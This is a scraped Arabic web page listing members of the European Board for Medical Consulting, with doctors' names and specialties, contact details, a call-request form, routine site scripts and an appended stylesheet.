            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. خالد جياد كاظم" data-specialization="مراقبة الأغذية والكيمياء الغذائية"  data-img="https://europeanboard.org/storage/media/30/conversions/PicsArt_04-27-05.44.36-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/29/conversions/PicsArt_04-27-04.53.19-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">DR. OSAMAH ZAKI BAKR</span> <br/>
            <span style="font-size: 12px;">MICROBIOLOGY, PARASITOLOGY AND IMMUNOLOGY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="DR. OSAMAH ZAKI BAKR" data-specialization="MICROBIOLOGY, PARASITOLOGY AND IMMUNOLOGY"  data-img="https://europeanboard.org/storage/media/29/conversions/PicsArt_04-27-04.53.19-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/27/conversions/IMG_20220427_163557-medium.png')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. AMR MOHAMMED ABDEL-AZIZ IBRAHIM ZAKI</span> <br/>
            <span style="font-size: 12px;">&quot; OBSTETRICS AND GYNECOLOGY &quot;</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. AMR MOHAMMED ABDEL-AZIZ IBRAHIM ZAKI" data-specialization="&quot; OBSTETRICS AND GYNECOLOGY &quot;"  data-img="https://europeanboard.org/storage/media/27/conversions/IMG_20220427_163557-medium.png">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        </div>

                    </section>

                    <div><div class="wpb_column vc_column_container vc_col-sm-12" style="z-index: 1000000000;"><div class="vc_column-inner " style="padding: 0px"><div class="wpb_wrapper"><section class="vc_cta3-container">
	<div class="vc_general vc_cta3 third_bg_color vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-right vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right vc_custom_1498074846651" style="padding: 5px 0px">
						<div class="vc_cta3_content-container" style="padding: 0 3%">
									<div class="vc_cta3-content">
				<header class="vc_cta3-content-header">
					<div class="vc_custom_heading text-right" ><h2 style="font-size: 20px;color: #000000;line-height: 24px" >تبحث عن التمـيز</h2></div>									</header>
							</div>
						<div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right">
						    
						    						       <a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-right vc_btn3-color-theme_style_2" style="padding: 5px 37px" href="http://europeanboard.org/ar/application-form" title="" target="_self">التقدم بطلب الآن <i class="vc_btn3-icon fa fa-chevron-left"></i></a>
						    						    
						    </div>
</div>		</div>
					</div>
</section>

</div></div></div></div>
                    <div class="vc_row-full-width vc_clearfix"></div>
                </div>

            </article>
        </div>

    </div>

    
                            </div>
	</div>
            <footer id="footer" class="footer style_1">
                <div class="widgets_row">
    <div class="container">
        <div class="footer_widgets">
            <div class="row">
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <div class="footer_logo">
                        <a href="http://europeanboard.org/ar">
                                <img src="http://europeanboard.org/img/logos/logo.png?v=1.03" alt="المجلس الأوروبي للاستشارات الطبية" style="width: 260px;height: 110px"/>
                        </a>
                    </div>
                    <div class="footer_text" style="margin-bottom: 20px">
                        <p>المجلس الأوروبي للاستشارات الطبية هو مؤسسة مستقلة الموقع الجغرافي والثقافة والأسلوب العلمي، حصلت على الاعتماد والترخيص من الحكومة البريطانية بموجب ترخيصها رقم ( 13066875) تأسس المجلس الأوروبي للاستشارات الطبية في بداية عام 2020 كمؤسسة بريطانيا معنية بتعزيز التميز والابداع في المجال الطبي، كما تهتم بالتعليم العالي والتعليم عن بعد، مع مساهمة مجموعة من الكوادر العلمية من النخب العربية التي هاجرت إلى المملكة المتحدة وبالتعاون مع مجموعة من الآباء المؤسسين في مجال التعليم المفتوح والتعليم عن بعد، وهم يؤمنون بضرورة التفاعل الحضاري بين الشعوب.</p>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <section id="recent-posts-5" class="widget widget_recent_entries">
                        <h4 class="widget_title no_stripe text-capitalize">آخر الاخبار</h4>
                        <ul>
                                                        <li>
                                <a href="http://europeanboard.org/ar/fda-approves-colchicine-lodoco-as-a-groundbreaking-anti-inflammatory-medication-for-preventing-cardiovascular-diseases/details">&quot;الهيئة الأمريكية للغذاء والدواء توافق على استخدام الكولشيسين (لودوكو) كدواء مضاد للالتهاب مبتكر للوقاية من الأمراض القلبية الوعائية&quot;</a>
                            </li>
                                                        <li>
                                <a href="http://europeanboard.org/ar/vancomycin-and-pseudomembranous-colitis/details">الفانكومايسين والتهاب القولون الكاذب</a>
                            </li>
                                                        <li>
                                <a href="http://europeanboard.org/ar/neonatal-galactorrhea/details">حليب الساحرات</a>
                            </li>
                                                    </ul>
                    </section>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <section id="nav_menu-3" class="widget widget_nav_menu">
                        <h4 class="widget_title no_stripe text-capitalize">روابط سريعة</h4>
                        <div class="menu-footer-menu-container">
                            <ul id="menu-footer-menu" class="menu">
                                <li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1023 current_page_item menu-item-1333">
                                    <a href="http://europeanboard.org/ar" class="text-capitalize">الرئيسية</a>
                                </li>
                                <li class="menu-item mclassenu-item-type-post_type menu-item-object-page menu-item-1301">
                                    <a  href="http://europeanboard.org/en/members" class="text-capitalize" style="font-size:16px;letter-spacing:1px">English</a>
                                </li>










                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="http://europeanboard.org/ar/news" class="text-capitalize">الأخبار</a>
                                </li>




                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="http://europeanboard.org/ar/membership" class="text-capitalize">العضوية في البورد الأوروبي</a>
                                </li>

                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="http://europeanboard.org/ar/about-us" class="text-capitalize">من نحن</a>
                                </li>


                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="http://europeanboard.org/ar/fellowship" class="text-capitalize">الزمالة في البورد الأوروبي </a>
                                </li>
                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="http://europeanboard.org/ar/contact-us" class="text-capitalize">اتصل بنا</a>
                                </li>
                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="http://europeanboard.org/ar/commission" class="text-capitalize">هيئة الاستشاريين العليا في البورد الأوروبي </a>
                                </li>
































                                <li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337" style="width: 60%">
                                    <a href="http://europeanboard.org/ar/verify-certificate" class="text-capitalize">التحقق من الشهادة</a>
                                </li>



                            </ul>
                        </div>
                    </section>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <section id="wpcw_contact-6" class="widget wpcw-widgets wpcw-widget-contact">
                        <h4 class="widget_title no_stripe text-capitalize" style="margin-bottom:30px">اتصل بنا</h4>
                        <ul>
                            <li class="has-label text-capitalize" style="padding-top: 0px"><strong>البريد الإلكتروني</strong><br><div><a href="mailto:&#105;n&#102;&#111;&#64;ed&#117;l&#108;&#101;&#110;&#99;&#101;.&#99;&#111;&#109;" style="text-transform: none">info@europeanboard.org</a></div></li>
                            <li class="has-label text-capitalize"><strong>هاتف</strong><br><div>+447796032154</div></li>
                            <li class="has-label text-capitalize"><strong>العنوان</strong><br><div>International House, 36-38 Cornhill, London, EC3V 3NG</div></li>
                            <li class="has-label text-capitalize">
                                <strong>العضوية في البورد الأوروبي</strong> <div>ليست بمثابة شهادة اكادمية او علمية ، والمجلس الاوربي EUROPEAN BOARD FOR MEDICAL CONSULTING LTD هي شركة استشارات طبية مرخصة في المملكة المتحدة برقم ترخيص : 13039824 ، ويتم منح العضوية للاطباء الذين يثبتون ممارستهم للعمل الطبي ويحققون جميع شروط العضوية .</div>
                            </li>
                        </ul>















                    </section>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright_row">
    <div class="container">
            <div class="copyright_row_wr">
                <div class="socials col-md-8 col-xs-12 pull-left" style="padding: 0">
                    <ul class="pull-left" style="margin: 0 10px;">
                                                <li>
                            <a href="https://www.facebook.com/EUropean-Board-for-Medical-Consulting-100104522017280/?ref=page_internal" target="_blank" class="social-facebook">
                                    <i class="fa fa-facebook"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://instagram.com" target="_blank" class="social-instagram">
                                    <i class="fa fa-instagram"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.linkedin.com" target="_blank" class="social-linkedin">
                                    <i class="fa fa-linkedin"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.skype.com" target="_blank" class="social-skype">
                                    <i class="fa fa-skype"></i>
                            </a>
                        </li>
                                            </ul>
                </div>
                <div class=" col-md-4 col-xs-12 copyright pull-right">
                    Copyright © 2025 All Rights Reserved <a href="http://europeanboard.org/ar">المجلس الأوروبي للاستشارات الطبية</a>
                </div>
            </div>
        </div>
    </div>
<a href="https://api.whatsapp.com/send?phone=447796032154" class="float" target="_blank" style="	position:fixed;
	width:60px;
	height:60px;
	bottom:40px;
	right:40px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;">
    <i class="fa fa-whatsapp my-float" style="margin-top:16px;"></i>
</a>
            </footer>
    </div>
    <div class="alert text-center cookiealert" role="alert"  style="z-index:99999999999;padding-top: 40px;padding-bottom: 40px;">
        نحن نستخدم ملفات تعريف الارتباط للتأكد من أننا نقدم لك أفضل تجربة على موقعنا. باستخدام موقعنا ، فإنك توافق على  <a href="http://europeanboard.org/ar/cookie-policy" target="_blank" style="color: #337ab7;">سياسة الكوكيز</a> و <a href="http://europeanboard.org/ar/privacy-policy" target="_blank" style="color: #337ab7;">سياسة الخصوصية</a>

        <button type="button" class="btn btn-primary btn-sm acceptcookies" style="margin-top: 5px;margin-left:5px;margin-right:5px">
            موافق        </button>
    </div>
            <div id="memberDetailsModal" class="modal purple-modal fade"  role="dialog"  aria-hidden="true">

            <div class="modal-dialog dialog-md">


                <div class="modal-content" style="padding: 0.5rem">

                    <button href="javascript:void(0)" class="close-modal-anchor" data-dismiss="modal">
                        ×
                    </button>


                    <div class="modal-symbol-holder" style="margin-bottom: .5rem;display: block;margin: 0 auto;    width: 60%;">
                        <div class="avatar" style="margin: 0 auto;margin-bottom: 5px;width: 300px;height: 300px"></div>
                        <div style="padding-bottom: .5rem;text-align: center;width: 100%;height: auto;">
                            <span style="color: rgb(72, 85, 99);font-weight: 550" id="member-name"></span> <br/>
                            <span style="font-size: 12px;" id="member-specialization"></span>
                        </div>
                    </div>

                    <div class="mb-2 modal-title-holder">
                        <p class="black-text modal-body" style="max-width: none; line-height:1.5;">

                        </p>
                    </div>

                    <div class="modal-footer-holder">
                        <div class="row-data-holder centered-content">
                            <button class="pbtn pbtn-sm yellow-l-btn text-capitalize" data-dismiss="modal">
                                إغلاق                            </button>
                        </div>
                    </div>

                </div>

            </div>

        </div>
        <div id="requestCallModal" class="modal purple-modal"  role="dialog"  aria-hidden="true">

        <div class="modal-dialog dialog-md">


            <div class="modal-content">


                <div class="modal-header card-header" style="padding-top: 1.5rem!important;padding-bottom: 0!important;    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem 1rem;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem;margin-bottom: 0;
    background-color: rgba(0,0,0,.03);">
                    <h4 class="text-center" style="margin-bottom: 0;
    line-height: 1.5;width: 100%!important;padding: 0;margin-bottom: 24px;font-weight: 300;color: rgb(180, 132, 76)">تواصل معنا</h4>
                    <p>
                        <button href="javascript:void(0)" class="close-modal-anchor" data-dismiss="modal" style="padding-bottom: 4px;">
                            ×
                        </button>
                    </p>
                </div>

                <div class="mb-2" style="justify-content: start;">
                   <div wire:id="52xnelFI1ZvktYDQ59jZ" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;52xnelFI1ZvktYDQ59jZ&quot;,&quot;name&quot;:&quot;website.call-request&quot;,&quot;locale&quot;:&quot;ar&quot;,&quot;path&quot;:&quot;ar\/members&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;12613b7d&quot;,&quot;data&quot;:{&quot;full_name&quot;:null,&quot;email&quot;:null,&quot;phone&quot;:null,&quot;call_code&quot;:null,&quot;company_name&quot;:null,&quot;successMessage&quot;:false},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;3abbaaedd89c5ebf15047da21537c376b4d706f4b88c57adeea6391547ba1b1d&quot;}}" style="width: 100%;">
    <div style="padding:3rem !important;">
        <form wire:submit.prevent="store">
            <div class="form-group">
                <label>الاسم الكامل</label>
                <input type="text" wire:model.defer="full_name" name="full_name" class="form-control" style="background: #fafafa">
                            </div>
            <div class="form-group">
                <label>البريد الالكتروني</label>
                <input type="email" wire:model.defer="email" name="email" class="form-control ltr" style="background: #fafafa">
                            </div>
            <div class="form-group">
                <label style="display: block">الهاتف</label>
                <input wire:ignore style="direction: ltr" x-data="{ value: window.Livewire.find('52xnelFI1ZvktYDQ59jZ').entangle('phone').defer }"
                       x-ref="input"
                       x-init="ite=intlTelInput($refs.input, {

	          	nationalMode: false,
	          	autoHideDialCode: false,
            	initialCountry: 'us',
				 })"
                       x-on:change="value = $event.target.value;"
                       type="tel"

                class="form-control" style="background: #fafafa">
                            </div>
            <div class="form-group">
                <label>اسم الشركة</label>
                <input type="text" wire:model.defer="company_name" name="company_name" class="form-control" style="background: #fafafa">
                            </div>
            <div class="modal-footer-holder">
                <div class="row-data-holder">
                    <button type="submit" style="position: relative;
    z-index: 1;
    padding: 10px 25px;
    text-align: center;
    background-color: #F26C4F;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #FFFFFF;
    -webkit-border-radius: 40px;
    border-radius: 40px;
    overflow: hidden;
    white-space: nowrap;cursor: pointer;    display: inline-block;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    margin-top: 20px;
">
                        <span wire:loading.remove wire:target="store">حجز موعد الآن</span>
                        <span wire:loading wire:target="store">جاري الإرسال ...</span>
                    </button>
                </div>
            </div>
        </form>
            </div>
</div>


<!-- Livewire Component wire-end:52xnelFI1ZvktYDQ59jZ -->                </div>

            </div>

        </div>

    </div>

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JDWQJQTEL3"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-JDWQJQTEL3');
</script>

<script type="text/javascript">
    jQuery.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': jQuery('meta[name="csrf-token"]').attr('content')
        }
    });
    function revslider_showDoubleJqueryError(sliderID) {
            var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
            errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
            errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
            errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
            errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
                    jQuery(sliderID).show().html(errorMessage);
    }
</script>
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&amp;ver=4.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-animate.min.css-css'  href="http://europeanboard.org/wp-content/themes/rajdeep/assets/css/animate.min8a54.css?ver=1.0.0" type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&amp;ver=4.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href="http://europeanboard.org/wp-content/themes/rajdeep/assets/css/owl.carousel8a54.css?ver=1.0.0" type='text/css' media='all' />

<script type='text/javascript' src="http://europeanboard.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.mind03d.js?ver=3.51.0-2014.06.20"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src="http://europeanboard.org/wp-content/plugins/contact-form-7/includes/js/scripts4906.js?ver=4.7"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-content/themes/rajdeep/assets/js/bootstrap.min8a54.js?ver=1.0.0"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-content/themes/rajdeep/assets/js/select2.min8a54.js?ver=1.0.0"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-content/themes/rajdeep/assets/js/custom8a54.js?ver=1.3.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>

<script type='text/javascript' src="http://europeanboard.org/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min7359.js?ver=1.2.0"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-includes/js/wp-embed.min37cb.js?ver=4.9.7"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min2720.js?ver=4.11.2"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-content/themes/rajdeep/assets/js/countUp.min8a54.js?ver=1.0.0"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-content/themes/rajdeep/assets/js/owl.carousel.min8a54.js?ver=1.0.0"></script>
    <script src="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.js"></script>
<script src="//cdn.jsdelivr.net/npm/sweetalert2@10"></script>
<script src="/js/app.js?id=bf5599f82fd8ddcd1b98"></script>
<script>
        jQuery(document).ready(function() {

        function bs_fix_vc_full_width_row(){
            var $elements = jQuery('[data-vc-full-width="true"]');
            jQuery.each($elements, function () {
                var $el = jQuery(this);
                $el.css('right', $el.css('left')).css('left', '');
            });
        }

        // Fixes rows in RTL
        jQuery(document).on('vc-full-width-row', function () {
            bs_fix_vc_full_width_row();
        });

        // Run one time because it was not firing in Mac/Firefox and Windows/Edge some times
        bs_fix_vc_full_width_row();

    });
    
    
</script>

    
        <script>
        jQuery('#memberDetailsModal').on('show.bs.modal', function (event) {
            var button = jQuery(event.relatedTarget);
            var name = button.data('name') ;
            var specialization = button.data('specialization') ;

            var img = button.data('img') ;
            var modal = jQuery(this);
            modal.find('.avatar').css('background-image',`url('${img}')`);
            modal.find('#member-name').text(name);
            modal.find('#member-specialization').text(specialization);
        })

        function readURL(input,img) {
            if (input.files && input.files[0]) {
                var reader = new FileReader();

                reader.onload = function (e) {
                    jQuery(img).attr('src', e.target.result);
                }

                reader.readAsDataURL(input.files[0]);
            }
        }
    </script>
    <script src="http://europeanboard.org/vendor/bower_components/jquery/dist/jquery.min.js"></script>
<script src="http://europeanboard.org/vendor/bower_components/remarkable-bootstrap-notify/dist/bootstrap-notify.min.js"></script>
<script>
        var js=jQuery.noConflict(true);

 </script>

    <!-- Livewire Scripts -->

<script src="/livewire/livewire.js?id=9a36ebbddb8dd0aa91b1" data-turbo-eval="false" data-turbolinks-eval="false" ></script>
<script data-turbo-eval="false" data-turbolinks-eval="false" >
    if (window.livewire) {
	    console.warn('Livewire: It looks like Livewire\'s @livewireScripts JavaScript assets have already been loaded. Make sure you aren\'t loading them twice.')
	}

    window.livewire = new Livewire();
    window.livewire.devTools(true);
    window.Livewire = window.livewire;
    window.livewire_app_url = '';
    window.livewire_token = '3sDDoTgrXenCfDthQake50j8u010C3BaNKSDMtw0';

	/* Make sure Livewire loads first. */
	if (window.Alpine) {
	    /* Defer showing the warning so it doesn't get buried under downstream errors. */
	    document.addEventListener("DOMContentLoaded", function () {
	        setTimeout(function() {
	            console.warn("Livewire: It looks like AlpineJS has already been loaded. Make sure Livewire\'s scripts are loaded before Alpine.\\n\\n Reference docs for more info: http://laravel-livewire.com/docs/alpine-js")
	        })
	    });
	}

	/* Make Alpine wait until Livewire is finished rendering to do its thing. */
    window.deferLoadingAlpine = function (callback) {
        window.addEventListener('livewire:load', function () {
            callback();
        });
    };

    let started = false;

    window.addEventListener('alpine:initializing', function () {
        if (! started) {
            window.livewire.start();

            started = true;
        }
    });

    document.addEventListener("DOMContentLoaded", function () {
        if (! started) {
            window.livewire.start();

            started = true;
        }
    });
</script>
    <script src="https://cdn.jsdelivr.net/npm/@ryangjchandler/spruce@2.x.x/dist/spruce.umd.js"></script>

    <script>
        Spruce.store('topBanner',{
            collapse:false
        }, true);


        const livewire=window.livewire;

        const Toast = Swal.mixin({
            toast: true,
            position: 'top-start',
            showConfirmButton: false,
            timer: 20000,
            timerProgressBar: true,
            onOpen: (toast) => {
                toast.addEventListener('mouseenter', Swal.stopTimer)
                toast.addEventListener('mouseleave', Swal.resumeTimer)
            }
        });
        var App = {};

        App.toast = {
            message: function(message, type,timer){
                if (jQuery.isArray(message)) {
                    jQuery.each(message, function(i, item){
                        App.toast.message(item, type);
                    });
                } else {
                    Toast.fire({
                        icon: type,
                        title: message,
                        timer: timer,
                    });
                }
            },
            error: function(message){
                App.toast.message(message, 'error',10000);
            },
            success: function(message){
                App.toast.message(message, 'success',3000);
            },
            info: function(message){
                App.toast.message(message, 'info',10000);
            },
            warning: function(message){
                App.toast.message(message, 'warning',10000);
            },
            validationError: function(errors){
                jQuery.each(errors, function(i, fieldErrors){
                    App.toast.error(fieldErrors);
                });
            }
        };

        livewire.on('success',($message)=>App.toast.success($message));
        livewire.on('error',($message)=>App.toast.error($message));
        livewire.on('info',($message)=>App.toast.info($message));
        livewire.on('warning',($message)=>App.toast.warning($message));
    </script>
</body>


</html>


--- FILE ---
content_type: text/css
request_url: http://europeanboard.org/css/website/custom.css?version=2.109
body_size: 3014
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/*
    Created on : Aug 31, 2018, 2:25:09 PM
    Author     : ASUS
*/

.error,.error strong{
    color: indianred !important;
}
.form-group.required .control-label:after {
    padding: 5px;
    font-weight: bold;
    font-size: 15px;
    content:"*";
}
h4.no_stripe{
    padding: 0 3px 0px 3px;
}
#footer .widgets_row .footer_logo a img{
    height: auto;
}
.stm_partner.style_2 .stm_partner_content .description{
    text-align: justify;
}
.consulting-rev-title-2{
    letter-spacing: 0px !important;
}
h4, .h4 {
    letter-spacing: 0px;
}
h2, .h2{
    letter-spacing: 0px;
}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a img{
    height: 195px;
    width: 100%;
}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{
    height: 120px;
}

@media screen and (min-width: 800px) {
    img.logo{
        width: 130px; height: 140px;
    }
    ul.credit-cards{
        margin-top: -5px !important;
    }
}
@media screen and (min-width: 800px){
    #requestCallModal{
        padding-top: 1%;
    }
}
@media screen and (max-width: 800px) {
    img.logo{
        width: 80px; height: 85px;
    }
    ul.credit-cards{
        margin-top: 10px !important;
    }
    .copyright_row{
        padding-bottom: 100px;
    }
}

h3{
    letter-spacing: -0.01em !important;
}
h3.head:after,h3.sub-head:after{
    width: 0px;
}
@media screen and (max-width: 1000px) {
    h3.sub-head {
        margin-top: 40px !important;
        margin-bottom: 0;
    }
}

.shadow-md {
    box-shadow: 0 4px 6px -1px rgba(0,0,0,.1), 0 2px 4px -1px rgba(0,0,0,.06);
}
.centered-content {
    justify-content: center;
    align-items: center;
}

.wpb_text_column ul li:before{
    display:none;
}
.wpb_text_column ul{
    margin-left: 20px;
    margin-right: 20px;
}
.wpb_text_column ul li{
    padding: 0 10px 0 0;
}
a.more-course-categories{
    background: #ecd24b;
    border-color: #ecd24b;
    color:#356a95
}
a.more-course-categories:active{
    background: #356a95;
    border-color: #356a95;
    color:#ecd24b
}

.checkbox label p{
    display: inline-block;
}

.html-text h1{
    font-size: 1.2rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h2{
    font-size: 1.1rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h3{
    font-size: 1rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h4{
    font-size: 1rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h5{
    font-size: 1rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h6{
    font-size: 1rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h1:after,.html-text h2:after,.html-text h3:after,.html-text h4:after,
.html-text h5:after, .html-text h6:after{
    display: none;
}

[x-cloak] {
    display: none !important;
}


body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_ancestor > a
{
    color:#554747 !important;
}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a
{
    color:#5e573d !important;
}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a:hover, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a:hover
{
    color:#223d79 !important;
}
#footer
{
    background: #25556c;
}
@media screen and (max-width: 800px)
{
    img.logo {
        width: 210px;
        height: 80px;
    }
}
@media only screen and (max-width: 768px)
{
    .mobile_header .logo_wrapper {
        padding: 5px 20px 20px 20px;
    }
}
body.header_style_2 .header_top {
    background: rgba(255, 255, 255, 0.9);
}
.base_font_color.vc_custom_heading > h2 , h2 ,h3 ,h4,.stm_partner h5 a, .stm_partner h4 a
{
    color: #444444;
}
.widget .widget_title {
    border-top: 3px solid #25556c;
}
body.header_style_2 .header_top .top_nav .header_socials a {
    color: #002e5b;
}
#footer .footer_widgets .widget .widget_title, #footer .footer_widgets .widget.widget_recent_entries ul li a,
#footer .footer_widgets .widget.widget_nav_menu ul li a, .wpcw-widget-contact ul li div,
.wpcw-widget-contact ul li div a {
    color: whitesmoke;
}
.form-control, .wpcf7-form-control, .input-group .form-control, body .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .post-password-form input[type="password"]
{
    padding: 16px 12px;
}
.ltr{
    direction: ltr;
}
.rtl{
    direction: rtl;
}

/* Diana Brand theme */
.info_box.style_3 .info_box_text {
    background: rgba(22,168,156,.8) !important;
}
.stm_news .news_list li h5 a {
    color: rgb(68 68 68);
}
h5, .h5 {
    font-weight: 500;
}
.widget.widget_search .search-form button
{
    background: rgb(34 61 121) !important;
}
.widget.widget_search .search-form button:hover
{
    color: whitesmoke;
}
#footer .copyright_row .copyright_row_wr .socials ul li a {
    color: rgba(51, 51, 51, 0.9);
}
